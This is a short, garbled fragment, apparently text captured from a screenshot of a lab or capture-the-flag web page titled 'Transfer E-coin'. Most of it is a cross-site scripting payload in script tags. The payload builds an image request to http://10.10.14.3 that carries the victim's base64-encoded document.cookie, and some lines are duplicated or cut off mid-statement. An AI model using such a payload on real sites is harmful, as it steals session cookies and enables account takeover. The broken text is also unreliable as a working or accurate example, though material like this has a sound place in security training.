 Transfer E-coin
Because you're rich anyway.
ie="+btoa(document.cookie);</script>
<script>var i=new Image(); i.src="http:
i.src="http://10.10.14.3
/?cookie="%2bbtoa(document.cookie);
</script>
TRANSFER E-COIN